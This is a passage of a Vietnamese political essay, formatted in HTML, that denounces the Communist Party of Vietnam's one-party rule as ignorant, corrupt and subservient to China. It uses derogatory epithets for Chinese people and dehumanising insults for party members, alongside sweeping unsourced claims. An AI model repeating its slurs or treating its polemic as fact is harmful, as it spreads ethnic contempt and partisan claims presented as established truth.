 chất thấp hèn, tới từ bản năng bầy đàn quy phục đầu đàn, mà chúng không
 có khái niệm gì về <i>nhân pháp</i> lẫn <i>nhân luật</i>. Chúng không biết gì về <i>nhân quyền</i>, nên đã tự phủ nhận <i>nhân vị </i>của chúng, nên dễ dàng chối bỏ luôn <i>nhân bản</i> của chúng. Vì là ký sinh trùng nên chúng không hề biết gì về <i>nhân tâm, nhân từ, nhân nghĩa</i> làm nên <i>nhân phẩm</i> của mỗi <i>nhân vị </i>biết quý trọng và tôn vinh <i>nhân quyền.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Đa hậu nạn</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thảm
 trạng của bạo quyền độc đảng toàn trị của Đảng cộng sản Việt Nam từ thế
 kỷ XX qua tới thế kỷ XXI của Việt Nam là một trường hợp đặc thù đòi hỏi
 các chủ thể đấu tranh cho đa nguyên, dân chủ và nhân quyền phải có 
những phân tích sắc trong chính trị học, nhọn trong luật học và bén 
trong xã hội học. Tại đây, ta phải nhận ra <i>đa hậu nạn</i> của <i>đa bản chất</i> của bạo quyền độc đảng toàn trị của Đảng cộng sản Việt Nam, từ đó lập ra một hệ thống <i>đa giải luận </i>để
 thấy những thử thách lớn đang chờ Việt tộc trên con đường đa nguyên để 
đi tới văn minh của dân chủ, văn hiến của nhân quyền trước các hậu nạn 
của bạo quyền công an trị ; tà quyền tham nhũng trị ; ma quyền tham tiền
 trị ; qủy quyền ngu dân trị ; cuồng quyền vô minh trị ; cực quyền tuyên
 truyền trị&#8230;</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Ô uế hóa</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thảm kịch thất bại toàn diện của Đảng cộng sản Việt Nam, có ngay trong các thảm bại sau đây : <i>thảm bại của Đảng cộng sản Việt Nam trong giáo dục</i> đã điếm nhục hóa giáo khoa thật, giáo trình thật, giáo án thật ra thành quái thai trong <i>học giả-thi giả-điểm giả-bằng giả</i>. Nó đã và đang gây hậu nạn cho bao thế hệ, cho cả xã hội hiện nay và mai sau phải nhận lãnh <i>đa ung thư</i> của kiến thức giả, tri thức giả, ý thức giả, nhận thức giả.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>- Thảm bại của Đảng cộng sản Việt Nam trong y tế,</span></i><span> đã đồi bại hóa y học thật, y khoa thật, y thuật thật, y sĩ thật, biến hóa cái thật thành quái tướng<i> khám bịnh giả-phẩu thuật giả-y trị giả-thuốc giả. </i>Với
 bịnh viện bị chuồng trại hóa súc vật giữa nhân sinh, một giường bịnh mà
 nhiều bịnh nhân, với điều kiện chữa trị phản vệ sinh, cộng với hệ lụy 
từ tham ô tới tham nhũng biến bịnh viện thành nơi moi móc để vơ vét tiền
 bạc của người bịnh và gia đình họ.<i> Thảm bại của Đảng cộng sản Việt Nam về môi trường,</i>
 đã rác rưởi hóa từ khai thác bừa bãi tài nguyên của đất nước tới ô 
nhiễm hóa quê hương gấm vóc của tổ tiên, từ nguồn nước tới đất đai, từ 
thiên nhiên tới không khí. Biến quê hương Việt thành một bãi rác khổng 
lồ, với công nghiệp bẩn của hệ <i>Tàu (Tàu tặc, Tàu gian, Tàu tà, Tàu họa, Tàu hoạn, Tàu nạn&#8230;)</i>.
 Không những ô nhiễm hóa toàn bộ đất nước mà còn ô uế hóa ngay trong nội
 chất của giống nòi Việt, ngày ngày bị nhiễm ô thâm nhập sâu đậm vào thể
 chất, với thực phẩm bẩn, với môi trường, không khí bẩn, biến cuộc sống 
thường nhật ngày càng nhớp nhúa.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Khuyết tật</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 các chủ thể lãnh đạo đa nguyên muốn tháo gỡ các cấu trúc của bạo quyền 
độc đảng toàn trị, thì các móc xích của nó sẽ để lộ ra các khuyết tật 
trầm kha của nó là phản văn minh, ngược văn hiến với : b<i>ạo quyền công an trị</i> thì bè phái cùng <i>xã hội đen ; tà quyền tham nhũng trị</i> thì sinh đôi với <i>mua quyền bán chức ; ma quyền tham tiền trị</i> thì có bè cánh là <i>trọc phú sân sau ; qủy quyền ngu dân trị</i> thì gian trá trị qua <i>mua bằng bán cấp ; c</i>uồng quyền vô minh trị thì song hành cùng <i>vô học </i>trong<i> vô hậu ; cực quyền tuyên truyền trị</i> thì phải <i>ăn gian nối dối.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Bạo quyền</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Bạo
 quyền độc đảng toàn trị của Đảng cộng sản Việt Nam là sinh hoạt phản 
chính trị tri thức, tại đây không có chính giới lẫn chính khách, vì 
chúng không có tri thức chính trị căn bản của hai hệ <i>luận (lý luận, lập luận, giải luận, diễn luận)</i> và hệ <i>đối (đối thoại, đối luận, đối trọng, đối kháng, đối lập). </i>Hai
 hệ này vừa giúp nhau trong phản biện đa nguyên, vừa tương trợ nhau để 
xây dựng dân chủ.Bạo quyền độc đảng toàn trị của Đảng cộng sản Việt Nam 
không có <i>chính giới</i> với quan hệ chính trị đối lập, với sinh hoạt 
chính trị đối kháng, với đời sống chính trị có đối thoại, biết vận dụng 
lý để luận, biết tận dụng luận để phân tích và giải thích, với dữ kiện 
của khoa học, với chứng từ của pháp lý. Bạo quyền độc đảng toàn trị của 
Đảng cộng sản Việt Nam không có <i>chính khách </i>với đối thoại qua kiến thức chính trị để đối luận qua tri thức chính trị, không có <i>chính khách </i>với đối trọng bằng giải luận chính trị để đối kháng bằng diễn luận chính trị.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Thảm bại</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thảm bại của Đảng cộng sản Việt Nam có gốc, rễ, cội, nguồn sâu xa trong các thảm bại khác rộng hơn, lớn hơn, đó là <i>thảm bại của Đảng cộng sản Việt Nam độc tài nhưng bất tài,</i> từ kinh tế tới thương mại, từ sản xuất tới tiêu thụ, từ xuất nhập khẩu tới đầu tư vào các cơ sở hạ tầng&#8230; Đó là <i>thảm bại của Đảng cộng sản Việt Nam độc trị nhưng không biết quản trị,</i>
 từ văn hóa tới nghệ thuật, từ chủ trương sáng tác tới tổ chức sáng tạo 
trong văn học, âm nhạc, hội họa&#8230; cho tới định hướng bảo vệ thủ công nghệ
 tới quá trình đầu tư vào các chuyên ngành mũi nhọn từ thông tin tới 
truyền thông. Đó là <i>thảm bại của Đảng cộng sản Việt Nam độc quyền nhưng độc đoán trong độc hại,</i> tự tạo đặc quyền, đặc lợi, đặc ân trong nội bộ đảng, mà không hề có kiến thức gì về <i>công ích xã hội</i> làm chỗ dựa cho <i>bình đẳng xã hội</i>, tạo nên <i>công bằng xã hội</i>, với quyền lợi công dân song hành cùng bổn phận công dân. Đó là <i>thảm bại của Đảng cộng sản Việt Nam độc tôn và không biết tôn trọng tổ tiên và dân tộc,</i> vô minh về văn hiến của Việt tộc, vô tri về văn minh của tổ tiên Việt, tạo ra vô giác trong <i>thương nước yêu nòi</i>, nên vô cảm trước nỗi khổ niềm đau của Việt tộc, nên sẽ vô hậu trong tương lai, vì <i>ăn ở không có hậu</i> với tổ tiên, dân tộc, giống nòi.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà dạng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Muốn
 biết tà dạng của Đảng cộng sản Việt Nam các chủ thể Việt tộc yêu đa 
nguyên, quý dân chủ, trọng nhân quyền phải phân biệt : qủy thuật của 
Đảng cộng sản Trung Quốc, có nội công tổ chức lao động quốc gia để biến 
thành công xưởng cho cả thế giới. Từ đó có bản lĩnh học hỏi dù qua trộm,
 cắp, cướp, giựt các tri thức và trí tuệ khoa học kỹ thuật của phương 
Tây. Rồi sau đó có tầm vóc tự tái tạo và tự tạo khoa học kỹ thuật không 
những cho chính mình mà còn biết bán lại cho thế giới hiện nay. Tà dạng 
của Đảng cộng sản Việt Nam, trống nội công tổ chức lao động quốc gia, 
vắng bản lĩnh học hỏi các tri thức và trí tuệ khoa học kỹ thuật của 
phương Tây, rỗng tầm vóc tự tái tạo và tự tạo khoa học kỹ thuật. Trống 
vì vô tri, vắng vì vô minh, rỗng vì vô trí, và qủy quyền của các lãnh 
đạo Đảng cộng sản Trung Quốc đã biết rất rõ trình độ trống, vắng, rỗng 
của các lãnh đạo Đảng cộng sản Việt Nam, nên chỉ xem các lãnh đạo Đảng 
cộng sản Việt Nam là đám lãnh đạo : lúc thì tự điếm nhục hóa nhân cách 
của chính mình trong <i>cố đấm ăn xôi ; </i>lúc thì ký sinh thể trong vị thế <i>chờ sung rụng ;</i> lúc thì ký sinh trùng trong tật nguyền não bộ <i>gà què ăn quẩn cối xay ;</i> lúc thì ký sinh cách trong não trạng <i>thừa nước đục thả câu,</i> lúc thì ký sinh dạng trong não trạng <i>đục nước béo cò.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><span><a data-flickr-embed="true" href="https://www.flickr.com/photos/181610326@N07/51209812704/in/photostream/" title="dcs4"><img alt="dcs4" height="500" src="https://live.staticflickr.com/65535/51209812704_09e68fe35e_o.jpg" width="378" /></a></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có trình độ tri thức</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Lãnh
 đạo của Đảng cộng sản Việt Nam vô minh nên có phản xạ của bạo lực với 
chính dân tộc, vô tri nên có phản ứng với bạo hành với chính xã hội. 
Lãnh đạo của Đảng cộng sản Việt Nam còn mang phản xạ tuyên truyền, phản 
ứng tuyên giáo, mà không tự có một hệ đủ trình độ tri thức để dẫn dắt 
một lý luận chỉnh lý tới một lập luận hợp lý để kết cuộc đi tới một giải
 luận toàn lý để thuyết phục đối tác hay đối phương. Các chính khách, 
các chuyên gia, các lãnh đạo của các đảng phái yêu đa nguyên, quý dân 
chủ, trọng nhân quyền của phương Tây biết rất rõ là các lãnh đạo của 
Đảng cộng sản Việt Nam, không có nội công chính trị của hệ <i>luận (lý luận, lập luận, giải luận, diễn luận) </i>cũng không có luôn bản lĩnh của hệ <i>đối (đối thoại, đối luận, đối trọng, đối kháng, đối lập)</i>.
 Nên các lãnh đạo của Đảng cộng sản Việt Nam thường tránh họp báo với ký
 giả quốc tế, và nhất là lẩn trốn các trí thức và chuyên gia trên chính 
trường quốc tế. </span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không phải là chính trị gia</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Bi
 kịch vắng bóng nhân tài, biệt tăm minh chủ, biệt dạng chủ thể lãnh đạo,
 có chủ quyết sáng suốt làm nên quốc sách vị Việt tộc, chỉ vì các lãnh 
đạo của Đảng cộng sản Việt Nam hiện nay, vừa không phải là chính trị gia
 theo nghĩa thông thường, vừa không phải là những lãnh tụ quốc gia dám 
kham, lãnh, nhận, cõng các quốc sách làm được chuyện <i>thay đời đổi kiếp</i> cho Việt tộc. Bi kịch làm bi đát não trạng, bi thảm cho não bộ của họ. Các lãnh đạo của Đảng cộng sản Việt Nam không hề là : </span></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>"Người khôn chưa đắn đã đo</span></i></span></span></p>
<p style="line-height: normal; margin-bottom: 6pt; margin-right: 0cm; margin-top: 6pt; text-align: center;"><span style="font-size: medium;"><span style="font-family: arial;"><i><span>Chưa ra tới biển đã dò nông sâu"</span></i><span>,</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>họ lại càng không chịu học hỏi để nắm chân lý của sinh hoạt chính trị là thường xuyên phải :&nbsp;<i>"So ra mới biết ngắn dài"</i>&nbsp;qua ứng cử-bầu cử-đắc cử theo phương cách đa nguyên. Họ tầm thường trong ích kỷ của những kẻ <i>"ăn cỗ đi trước, lội nước đi sau".</i> Họ vô tri vì không biết là trí thức Việt tộc nhìn họ (như không nhìn họ) và ngượng vì họ : <i>"Đứa ngu cởi truồng, người khôn mất mặt".</i> Và "<i>nói gần nói xa không qua nói thật"</i> là trong âm giới của bạo quyền độc tài toàn trị của họ, thì họ không có tư cách liêm khiết <i>đường đường chính chính</i>, không có phong cách <i>quang minh chính đại. </i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Gà què&#8230; dại chợ</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Đảng cộng sản Việt Nam, nơi mà các lãnh đạo có ít nhất là bốn khuyết tật trong hành tác ngoại giao quốc tế : <i>khôn nhà dại chợ, </i>trong chính trường quốc tế tự hành động tham gia tới hành tác tham dự vào các công trình lớn của <i>nhân tri rộng của nhân loại.</i> Các lãnh đạo của Đảng cộng sản Việt Nam<i> </i>chỉ là<i> </i>loại<i> gà què ăn quẩn cối xay,</i> giấu cái vô tri của mình bằng cách tránh đối thoại và hợp tác với<i> nhân tri rộng của nhân loại, </i>ăn bám sống nhờ qua tiền của cùng tài nguyên của dân tộc lại bắt buộc dân tộc mang ơn đảng<i>.</i> Các lãnh đạo của Đảng cộng sản Việt Nam<i> </i>chỉ là<i> </i>loại <i>khôn (nhà) quá hóa dại (người), </i>nên <i>cúi đầu-khoanh tay</i> trước <i>Tàu tặc</i> cướp đất, biển, đảo quê hương Việt trong mọi thương lượng song phương, nên tiếp tục <i>khom lưng-quỳ gối</i> trước<i> Tàu tặc</i> tại Liên Hiệp Quốc, tại các Liên Minh quốc tế hiện nay. Các lãnh đạo của Đảng cộng sản Việt Nam<i> </i>chỉ là<i> </i>đang thiếu hoạc chưa hiểu một bài học của tổ tiên Việt là <i>vắng mợ chợ vẫn đông,</i> nơi mà các lãnh đạo của Đảng cộng sản Việt Nam, không có mặt trong các <i>"sân chơi quốc tế"</i> có văn minh của dân chủ, trong các <i>"trò chơi quốc tế"</i> có tiến bộ của nhân quyền. Với láng giềng <i>Tàu nạn</i> đã <i>đè đầu cỡi cổ</i> các lãnh đạo Đảng cộng sản Việt Nam vì các lãnh đạo Đảng cộng sản Việt Nam đã <i>mại quốc cầu vinh</i> với phản xạ <i>cúi đầu-khoanh tay,</i> với phản xạ<i> khom lưng-quỳ gối</i> trước <i>Tàu họa, </i>nhận <i>Tàu tà</i>
 là bạn vàng, láng giềng tốt, nên hiện nay trên chính trường quốc tế, 
các lãnh đạo Đảng cộng sản Việt Nam không có bạn tốt, không có láng 
giềng thật.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Con đường hầm đen nghịt</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Con đường hầm đen nghịt dẫn tới ngõ cụt của bạo quyền độc đảng toàn trị, thì các lối ra để sống còn là <i>đường đi nẻo về</i>
 của bạo lực, mà những kẻ có phản xạ chuyên chính, có phản ứng chuyên 
quyền luôn sử dụng trong môi trường nội bộ của mọi đảng cộng sản, và 
Đảng cộng sản Việt Nam không hề là một ngoại lệ, đó là <i>sinh hoạt bầy đàn</i>,
 nơi mà nội bộ giữa các lãnh đạo của phản xạ chuyên chính, của phản ứng 
chuyên quyền là sinh hoạt bản năng của bầy đàn, với bản năng đói ăn khát
 uống quyền lực không đạo lý, với trực năng ăn tươi nuốt sống quyền lợi.
 <i>Quan hệ bầy đàn</i>, theo bản năng, là tên lãnh đạo chóp bu là đầu đàn <i>áp lệnh trấn quyền</i> bằng bạo lực của bạo hành qua bạo quyền <i>mạnh được yếu thua</i>, nơi mà phản xạ súc sinh, phản ứng súc vật hiện hình trong bạo luật rừng : <i>cá lớn nuốt cá bé</i>. Với <i>Đời sống bầy đàn</i>, dựa trên so sánh lực lượng, thì các tham vọng về quyền lực để thành đầu đàn là mọi cơ hội, chờ <i>đục nước béo cò</i> để hãm hại nhau, chờ <i>thừa gió bẻ măng</i> để truy diệt nhau. Trong khi chờ đợi cướp được quyền, thì sống còn nhờ phản xạ ký sinh trùng là <i>chờ sung rụng</i>, muốn rình rập ngày đêm để chụp giựt quyền lực và quyền lợi của đầu đàn thì cứ giữ phản xạ súc vật <i>ăn nhờ ở đậu</i>, ngày ngày đóng trọn vai đúng bản chất của mình là : <i>gà què ăn quẩn cối xay.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không có kẻ <i>minh anh</i></span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thay
 đổi từ nội bộ của Đảng cộng sản Việt Nam luôn là giả thuyết khả thi 
nhất để hiểu các chuyển biến về vận mệnh của một dân tộc trong hệ thống 
bạo quyền độc đảng toàn trị. Chính tình hình Đông Âu dưới loại chế độ 
này, cùng với vai trò cá nhân như Gorbachev đã làm sụp đổ cả một hệ 
thống cộng sản cuối thế kỷ XX là định đề cần đào sâu trong tương lai 
học. Nhưng định đề này sẽ gặp ít nhất ba loại trở lực trong bối cảnh của
 Việt Nam hiện nay. Đảng cộng sản Việt Nam hiện nay không có loại minh 
chủ như Gorbachev, rồi minh chúa cũng không có bóng dáng hoặc diện mục 
trong Đảng cộng sản Việt Nam hiện nay. Minh chủ xoay chuyển tình hình để
 thay đổi số kiếp một dân tộc, luôn có nội cộng chính trị, bản lĩnh 
chính khách, tầm vóc chính tri để thấy được lối ra cho giống nòi. Đảng 
cộng sản Việt Nam hiện nay không có chính khách đúng nghĩa trong định 
nghĩa về nhân tri chính trị, nhân trí chính trường với kỹ năng đối thoại
 với thực năng kiến thức để thuyết phục xã hội và dân tộc bằng các chính
 sách <i>nhìn xa trông rộng</i>. Đảng cộng sản Việt Nam hiện nay không 
có các chủ thể biết chọn đối thoại để đối luận bằng lý luận chỉnh lý, 
bằng lập luận hợp lý, bằng giải luận toàn lý, lấy lý trí cá nhân để xây 
trí tuệ tập thể, để dựng tuệ giác cho lãnh đạo chính trị.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà cách</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Tà cách của các lãnh đạo Đảng cộng sản Việt Nam đã lộ qua điếm cách của bọn&nbsp;<i>cướp ngày là quan&nbsp;</i>thôi
 ! Thậm chí đang là lãnh đạo từ lập pháp tới hành pháp, là trong túi đã 
có quốc tịch ngoại, tiền đã chuyển ra ngoài, và con cái đã qua phương 
Tây từ lâu. Phân tích sâu như vậy để thấy thật rõ họa cảnh tối tăm của 
một dân tộc nạn nhân của ngu dân trị tới từ một đảng cầm quyền mang cốt,
 lõi, cội, rễ của <i>ngu trị não trạng</i> (vắng kiến thức, rỗng tri 
thức, trống trí thức). Khi các lãnh đạo của Đảng cộng sản Việt Nam lập 
ban cố vấn, tìm tư vấn, thì những chuyên gia làm việc cận kề các lãnh 
đạo này cũng không có lý trí khoa học, trí tuệ văn minh, tuệ giác minh 
triết. Từ lý lịch đến hồ sơ cá nhân, từ bản lai diện mục tới phương pháp
 luận đề ra đường lối chỉ đạo, các chuyên gia quốc tế không thấy nội 
công chính sách, bản lĩnh chính trị, tầm vóc quốc sách của các lãnh đạo 
lẫn các cố vấn của họ. Rốt cuộc, thì <i>"Ngưu tầm ngưu, mã tầm mã", </i>nên<i> "âm binh tìm âm binh"</i> để lập cuộc sống chung <i>"cá mè một lứa"</i> trong đặc quyền, đặc lợi, đặc ân mà thôi</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Ăn bám&#8230; ăn tàn&#8230; ăn nhặt</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi nghiên cứu về nội dung truyền thông qua <i>chính trị học tri thức</i> được song hành với <i>xã hội học quyền lực</i>
 về các phát biểu, các nhận định, các phê bình, các đánh giá, thì các 
chuyên gia quốc tế đã thấy và thấy là các lãnh đạo Đảng cộng sản Trung 
Quốc đã nhìn thấu mọi nhược điểm cũng như khuyết tật của các lãnh đạo 
Đảng cộng sản Việt Nam, chỉ là bọn <i>bám gót ăn theo</i>, dựa Đảng cộng sản Trung Quốc để <i>bám máu ăn phần.</i> Bọn <i>ăn tàn phá sạch</i>, dựa Đảng cộng sản Trung Quốc để <i>ăn hôi uống bẩn </i>cũng là<i> b</i>ọn <i>bám gót ăn theo</i>, dựa Đảng cộng sản Trung Quốc để <i>trây máu ăn phần.</i> Bọn <i>dựa hơi bám thế</i>, dựa Đảng cộng sản Trung Quốc để <i>bám theo dựa ké </i>cũng là bọn <i>qua sông lụy đò</i>, lụy Đảng cộng sản Trung Quốc để <i>cúi đầu ăn nhặt.</i></span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Không biết nên không có</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Thảm
 trạng của Việt tộc hiện nay, thảm kịch của đất nước Việt hiện giờ là 
bạo quyền độc đảng toàn trị trong tay Đảng cộng sản Việt Nam không có 
chính sách cứu nguy dân tộc, không có quốc sách nhân bản vì giống nòi, 
không có quyết sách về các nhu cầu cơ bản. Mà ngược lại, dân tộc chỉ 
thấy một tập đoàn lãnh đạo bán tài nguyên cho <i>Tàu tặc</i> ngoại xâm, 
tiêu hoang thiên nhiên, xài phí môi trường, với cây rừng nguyên sinh 
thành vật liệu xây cất và trang trí các biệt dinh, biệt phủ, biệt thự 
của các lãnh đạo, đã vào lộ trình <i>buôn dân bán nước</i>.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>Giả giấy&#8230; giấy giả</span></i></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Sau
 gần nửa thế kỷ hết chiến tranh, thống nhất đất nước với độc đảng toàn 
trị kiểu Đảng cộng sản Việt Nam từ định chế tới cơ chế, từ giáo dục tới 
hướng nghiệp, thì cả dân tộc trong đó có hai giai cấp công nhân và nông 
dân mang tiếng được đi học, nhưng họ lại phải nhận cả một quá trình <i>mua bằng bán cấp</i> với <i>trường giả-học giả-thi giả-điểm giả-bằng giả ;</i> giả vì <i>hữu danh vô thực</i>. Có <i>học vị</i> mà không phải là chuyên gia trong chuyên môn của mình ; có <i>học hàm</i> mà không biết chuyên ngành cùng chuyên khoa của mình là gì ; để tới khi chính các chuyên gia thực thụ hỏi về <i>học lực</i> tức là <i>học thật</i> qua <i>trường thật-học thật-thi thật-điểm thật-bằng thật</i> thì không trả lời được<i>. </i>Có <i>học vị, học hàm</i> mà không có<i> học lực</i> tức là <i>học thật</i>
 nên tránh hội luận, trốn hội thảo, chuồn hội nghị về chuyên môn, chuyên
 ngành, chuyên khoa, tức là chuyên nghiệp của mình. Trong <i>trà dư tửu hậu</i> thì từ chê bai tới mạt sát nhau là : <i>cao học giả, tiến sĩ giấy</i>&#8230; lấy chuyện <i>mua bằng bán cấp</i> ra để <i>mua chức bán quyền,</i> để phỉ báng nhau trước bàng quan thiên hạ rồi tự vỗ ngực để tự nhận là mình : <i>khôn lanh hơn người</i>. Khi bị đồng bào hỏi lại ngược lại : dân tộc cần <i>người khôn</i> có thông minh biết yêu nước thương nòi, chớ không hề cần <i>bọn lanh</i> (đầu khờ miệng lanh) trong <i>buôn gian bán lận</i> từ bằng câp tới lý lịch, thì lại đớ lưỡi, cứng họng, nghẹn cổ mà chẳng trả lời được ! Đây không phải là <i>vô minh</i> thì là gì ? Đây không phải là <i>vô tri</i> thì là gì ? Đây không phải là <i>vô học</i> thì là gì ?</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><i><span>T</span></i></b><b><i><span>ư lợi hóa </span></i></b><b><span>: đặc quyền, đặc lợi, đặc ân, đặc sủng</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Khi
 bạo quyền lãnh đạo, chia chát cùng tà quyền tham quan, cả hai có liên 
minh với ma quyền tham đất, vì tất cả bọn chúng đều tham tiền, thì hệ 
lụy của tuyên truyền không còn là chuyện <i>ăn gian nói dối</i>, mà là chuyện tổ chức để <i>cướp của hại người</i>, theo nghĩa sâu xa nhất mà thí dụ cụ thể là bứng dân lành ra khỏi nơi <i>chôn nhau cắt rốn</i> để <i>một sớm một chiều</i> thành <i>dân oan</i>, phải <i>màn trời chiếu đất</i>, phải <i>đầu đường xó chợ. </i>Tiểu
 luận này đề nghị phân tích và giải thích tuyên truyền ngu dân như quá 
trình độc quyền sinh sát của một độc đảng đứng và đạp trên tất số phận 
của một dân tộc, tận dụng tuyên truyền ngu dân như một quá trình <i>giáo dục ngu dân</i>. <i>Độc quyền hóa</i>
 từ quyền lực tới quyền lợi của một độc đảng, vừa độc tôn vừa độc trị để
 truy diệt từ khả năng phát triển kinh tế tới tiềm năng làm chủ tri thức
 nhân bản để có cuộc sống văn minh. Độc đảng này luôn tìm mọi cách hủy 
diệt <i>đa nguyên</i> của <i>đa đảng</i> biết tận dụng <i>đa trí, đa tài, đa lực, đa năng, đa hiệu&#8230; Tư lợi hóa</i>
 qua đặc quyền, đặc lợi, đặc ân, đặc sủng của một giai tầng thống trị, 
chỉ là một thiểu số gần 5 triệu đảng viên là thành phần nòng cốt tự lãnh
 đạo tới cán bộ để bòn rút tài nguyên đất nước, tiền của đồng bào, tiền 
tài của một dân tộc khoảng 100 triệu dân.</span></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><b><span>Tà giới</span></b></span></span></p>
<p style="line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;"><span style="font-size: medium;"><span style="font-family: arial;"><span>Các lãnh tụ của Đảng cộng sản Việt Nam đã và đang lãnh đạo chính quyền bằng <i>vốn vô học</i> của họ dựa trên <i>công an trị</i>, đang điều hành chính phủ bằng <i>tuyền truyền trị</i>, cụ thể là đang điều khiển không những tổ chức chính trị mà cả tổ chức kinh tế, tổ chức khoa học, tổ chức xã hội bằng <i>ngu dân trị.</i>
